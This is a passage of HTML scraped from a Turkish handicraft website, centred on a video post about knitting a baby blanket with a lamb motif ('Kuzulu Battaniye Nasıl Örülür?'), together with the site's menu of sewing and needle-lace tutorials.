block_td_uid_11_6973f4aee10ff.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"30","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_11_6973f4aee10ff_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6973f4aee10ff_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6973f4aee10ff.td_column_number = "3";
block_td_uid_11_6973f4aee10ff.block_type = "td_block_mega_menu";
block_td_uid_11_6973f4aee10ff.post_count = "5";
block_td_uid_11_6973f4aee10ff.found_posts = "277";
block_td_uid_11_6973f4aee10ff.header_color = "";
block_td_uid_11_6973f4aee10ff.ajax_pagination_infinite_stop = "";
block_td_uid_11_6973f4aee10ff.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_11_6973f4aee10ff);</script><div id=td_uid_11_6973f4aee10ff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çiçekli İğne Oyası Yapımı - İğne Oyaları - çiçekli iğne oyası modelleri iğne oyası çiçek modelleri yapılışı iğne oyası örnekleri iğne oyası yapılışı" title="Çiçekli İğne Oyası Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı">Çiçekli İğne Oyası Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Son Çıkan İğne Oyası Modeli - İğne Oyaları - çıtı pıtı iğne oyası örnekleri tülbent düz iğne oyası modelleri en güzel en yeni iğne oyası modelleri iğne oyası tülbent kenar tülbent iğne oyası yeni iğne oyası örnekleri tülbent" title="Son Çıkan İğne Oyası Modeli"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli">Son Çıkan İğne Oyası Modeli</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Boncuklu Ağır İğne Oyası Yapılışı - İğne Oyaları - ağır boncuklu iğne oyası yapılışı boncuklu iğne oyası ağır boncuklu iğne oyası modelleri ağır Diyarbakır boncuklu iğne oyası iğne oyası örnekleri" title="Boncuklu Ağır İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı">Boncuklu Ağır İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çıtı Pıtı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri kolay iğne oyası modelleri son çıkan iğne oyası modelleri" title="Çıtı Pıtı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı">Çıtı Pıtı İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Yapraklı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri iğne oyası yazma kolay iğne oyası modelleri son olarak ortaya çıkan iğne oyası modelleri" title="Yapraklı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı">Yapraklı İğne Oyası Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6973f4aee10ff" data-td_block_id="td_uid_11_6973f4aee10ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6973f4aee10ff" data-td_block_id="td_uid_11_6973f4aee10ff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_6973f4aee385a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_6973f4aee385a" ><script>var block_td_uid_12_6973f4aee385a = new tdBlock();
block_td_uid_12_6973f4aee385a.id = "td_uid_12_6973f4aee385a";
block_td_uid_12_6973f4aee385a.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_12_6973f4aee385a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6973f4aee385a_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6973f4aee385a.td_column_number = "3";
block_td_uid_12_6973f4aee385a.block_type = "td_block_mega_menu";
block_td_uid_12_6973f4aee385a.post_count = "4";
block_td_uid_12_6973f4aee385a.found_posts = "332";
block_td_uid_12_6973f4aee385a.header_color = "";
block_td_uid_12_6973f4aee385a.ajax_pagination_infinite_stop = "";
block_td_uid_12_6973f4aee385a.max_num_pages = "83";
tdBlocksArray.push(block_td_uid_12_6973f4aee385a);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_6973f4aee385a" id="td_uid_13_6973f4aee3ce2" data-td_block_id="td_uid_12_6973f4aee385a" data-td_filter_value="" href="https://orgumodelleri.web.tr/el-isi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_12_6973f4aee385a"  id="td_uid_14_6973f4aee3cfe" data-td_block_id="td_uid_12_6973f4aee385a" data-td_filter_value="33" href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a><a class="mega-menu-sub-cat-td_uid_12_6973f4aee385a"  id="td_uid_15_6973f4aee3d17" data-td_block_id="td_uid_12_6973f4aee385a" data-td_filter_value="3307" href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a><a class="mega-menu-sub-cat-td_uid_12_6973f4aee385a"  id="td_uid_16_6973f4aee3d2e" data-td_block_id="td_uid_12_6973f4aee385a" data-td_filter_value="948" href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a><a class="mega-menu-sub-cat-td_uid_12_6973f4aee385a"  id="td_uid_17_6973f4aee3d42" data-td_block_id="td_uid_12_6973f4aee385a" data-td_filter_value="74" href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></div></div><div id=td_uid_12_6973f4aee385a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Eski Kot Pantolondan Çanta Yapılışı - Dikiş - el yapımı kot çanta modelleri eski kottan çanta yapılışı kot pantolon paçasından çanta yapımı kottan çanta yapımı videoları" title="Eski Kot Pantolondan Çanta Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı">Eski Kot Pantolondan Çanta Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Fermuarlı Makyaj Çantası Nasıl Dikilir? - Dikiş - astarlı kumaş çanta dikimi astarlı makyaj çantası dikimi eski kot pantolon değerlendirme kolay makyaj çantası dikimi kot çanta dikimi kumaş çanta modelleri ve yapılışları" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?">Fermuarlı Makyaj Çantası Nasıl Dikilir?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El Nakışı Gül Deseni Nasıl Yapılır? - Nakış - basit el nakışı basit el nakışı çalışmaları basit el nakışı örneği el nakışı salon takımı modelleri" title="El Nakışı Gül Deseni Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?">El Nakışı Gül Deseni Nasıl Yapılır?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Dekoratif Balkabağı Yastık Yapımı - Dikiş - el yapımı yastık modelleri en güzel kırlent örnekleri evde kırlent kılıfı yapımı koltuk kırlent modelleri pinterest yastık kılıfı pinterest yastık modelleri" title="Dekoratif Balkabağı Yastık Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı">Dekoratif Balkabağı Yastık Yapımı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6973f4aee385a" data-td_block_id="td_uid_12_6973f4aee385a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6973f4aee385a" data-td_block_id="td_uid_12_6973f4aee385a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-header-container td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><article id="post-15100" class="td-post-template-11 post-15100 post type-post status-publish format-video has-post-thumbnail hentry category-orgu-bebek-battaniyesi-modelleri tag-ana-kuzusu-ipten-bebek-battaniyesi tag-kuzu-motifli-bebek-battaniyesi tag-kuzulu-battaniye-modeli tag-kuzulu-bebek-battaniyesi post_format-post-format-video" itemscope itemtype="https://schema.org/Article"><div class="td-video-template-bg"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span class="td-bred-first"><a href="https://orgumodelleri.web.tr/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span>
<a title="Şuradaki tüm içerikleri göster Bebek Örgü Modelleri" class="entry-crumb" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">
<span>Bebek Örgü Modelleri</span>    </a><meta content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span>
<a title="Şuradaki tüm içerikleri göster Örgü Bebek Battaniyesi Modelleri" class="entry-crumb" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">
<span>Örgü Bebek Battaniyesi Modelleri</span>    </a><meta content = "2"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kuzulu Battaniye Nasıl Örülür?</span></div></div><div class="td-pb-span4 td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a></li><li class="entry-category"><a  href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a></li></ul><header class="td-post-title"><h1 class="entry-title">Kuzulu Battaniye Nasıl Örülür?</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-17T15:56:07+00:00" >17 Şubat 2023</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15100">609</span></div><div class="td-post-comments"><a href="https://orgumodelleri.web.tr/kuzulu-battaniye-nasil-orulur-video/#respond"><i class="td-icon-comments"></i>0</a></div></div></header><div class="td-post-content-brs" style="color:#ffffff"><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp "><div id="adreact-ad-44258591" data-placement-name="standard ad 1 desktop"></div></div><p><strong>Bebek battaniyesi modelleri</strong>nde çok sorulan çok örülen<strong> örgü bebek battaniyesi</strong> anlatımı hazırladık. <strong>Kuzulu battaniye nasıl örülür</strong> detaylarıyla videoda izleyeceğiz. Bebe yünleri, pamuklu ipler, ana kuzusu ipler, sakallı iplerle öreceğiniz <strong>kuzulu battaniye modelleri</strong> tarifi hazırladık. <strong>Ana kuzusu ipten battaniye modelleri</strong>nde kuzu desen uygulaması yapıyoruz. Pembe, sarı, yeşil gibi renkler kullanarak battaniyeleri örebilirsiniz. Hemen tarife geçip<strong> kuzulu battaniye yapımı</strong>nı öğrenelim. İyi seyirler.</p><div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" ><meta itemprop="name" content="Kuzulu Battaniye Nasıl Örülür?" /><meta itemprop="description" content="Bebek battaniyesi modellerinde çok sorulan çok örülen örgü bebek battaniyesi anlatımı hazırladık. Kuzulu battaniye nasıl örülür detaylarıyla videoda izleyeceğiz. Bebe yünleri, pamuklu ipler, ana kuzusu ipler, sakallı iplerle öreceğiniz kuzulu battaniye modelleri tarifi hazırladık. Ana kuzusu ipten battaniye modellerinde kuzu desen uygulaması yapıyoruz. Pembe, sarı, yeşil gibi renkler kullanarak battaniyeleri örebilirsiniz. Hemen tarife geçip kuzulu battaniye yapımını öğrenelim. İyi seyirler."><meta itemprop="duration" content="S" /><meta itemprop="thumbnailUrl" content="https://orgumodelleri.web.tr/wp-content/uploads/2023/02/kuzulu-battaniye-nasil-orulur-orgumodelleri-web-tr.jpg" /><meta itemprop="uploadDate" content="2023-02-17"><meta itemprop="embedUrl" content="https://www.youtube.com/embed/"></div></div><div class="td-a-rec td-a-rec-id-post_style_11  "><div id="adreact-ad-44450589" data-placement-name="standard ad 2 desktop"></div></div></div><div class="td-pb-span8 td-post-featured-video"><div class="wpb_video_wrapper">
<iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/y_GQwnjmQQ4?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe> <script type="text/javascript">var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}</script> </div><div class="td-post-sharing td-post-sharing-top "><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forgumodelleri.web.tr%2Fkuzulu-battaniye-nasil-orulur-video%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook'ta Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Kuzulu+Battaniye+Nas%C4%B1l+%C3%96r%C3%BCl%C3%BCr%3F&url=https%3A%2F%2Forgumodelleri.web.tr%2Fkuzulu-battaniye-nasil-orulur-video%2F&via=%C3%96rg%C3%BC+Modelleri+%7C+orgumodelleri.web.tr"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter'da Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://orgumodelleri.web.tr/kuzulu-battaniye-nasil-orulur-video/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orgumodelleri.web.tr/kuzulu-battaniye-nasil-orulur-video/&amp;media=https://orgumodelleri.web.tr/wp-content/uploads/2023/02/kuzulu-battaniye-nasil-orulur-orgumodelleri-web-tr.jpg&description=Kuzulu+Battaniye+Nas%C4%B1l+%C3%96r%C3%BCl%C3%BCr%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Kuzulu+Battaniye+Nas%C4%B1l+%C3%96r%C3%BCl%C3%BCr%3F%20-%20https%3A%2F%2Forgumodelleri.web.tr%2Fkuzulu-battaniye-nasil-orulur-video%2F" ><i class="td-icon-whatsapp"></i></a></div></div></div></div></div></div><div class="td-video-template-bg-small"><div class="td-container"><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_22_6973f4aee4e4d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_6973f4aee4e4d" ><script>var block_td_uid_22_6973f4aee4e4d = new tdBlock();
block_td_uid_22_6973f4aee4e4d.id = "td_uid_22_6973f4aee4e4d";
block_td_uid_22_6973f4aee4e4d.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td-related-full-width td_uid_22_6973f4aee4e4d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_6973f4aee4e4d_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":15100,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_22_6973f4aee4e4d.td_column_number = "5";
block_td_uid_22_6973f4aee4e4d.block_type = "td_block_related_posts";
block_td_uid_22_6973f4aee4e4d.post_count = "5";
block_td_uid_22_6973f4aee4e4d.found_posts = "190";
block_td_uid_22_6973f4aee4e4d.header_color = "";
block_td_uid_22_6973f4aee4e4d.ajax_pagination_infinite_stop = "";
block_td_uid_22_6973f4aee4e4d.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_6973f4aee4e4d);</script><h4 class="td-related-title td-block-title"><a id="td_uid_23_6973f4aee6bbf" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_22_6973f4aee4e4d" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_24_6973f4aee6bc1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_22_6973f4aee4e4d" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_22_6973f4aee4e4d class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı"><img width="218" height="150" class="entry-thumb" 